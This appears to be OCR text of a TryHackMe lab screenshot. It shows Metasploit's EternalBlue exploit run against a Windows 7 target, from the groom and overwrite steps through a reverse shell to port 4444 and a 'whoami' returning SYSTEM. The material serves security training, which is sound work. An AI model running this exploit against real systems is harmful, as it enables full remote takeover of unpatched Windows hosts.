 THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=a1f50dcb416be7b5&proxyIP=10.10.228.26&resize=remote
Applications Places System Wed 19 Jun, 02:38AttackBox IP:10.10.228.26
root@ip-10-10-228-26: ~
File Edit View Search Terminal Help
[-] 10.10.38.165:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.38.165:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.38.165:445 - Connecting to target for exploitation.
[+] 10.10.38.165:445 - Connection established for exploitation.
[+] 10.10.38.165:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.38.165:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.38.165:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.38.165:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.38.165:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.38.165:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.38.165:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.38.165:445 - Sending all but last fragment of exploit packet
[*] 10.10.38.165:445 - Starting non-paged pool grooming
] 10.10.38.165:445 - Sending SMBv2 buffers
] 10.10.38.165:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
] 10.10.38.165:445 - Sending final SMBv2 buffers.
[*] 10.10.38.165:445 - Sending last fragment of exploit packet!
[*] 10.10.38.165:445 - Receiving response from exploit packet
[+] 10.10.38.165:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.38.165:445 - Sending egg to corrupted connection.
[*] 10.10.38.165:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.38.165
[*] Command shell session 1 opened (10.10.228.26:4444 -> 10.10.38.165:49737) at 2024-06-19 02:28:03 +0100
[+] 10.10.38.165:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.38.165:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.38.165:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
1 73°F
Smoke
Search
ENG
6:38 PM
6/18/2024
PRE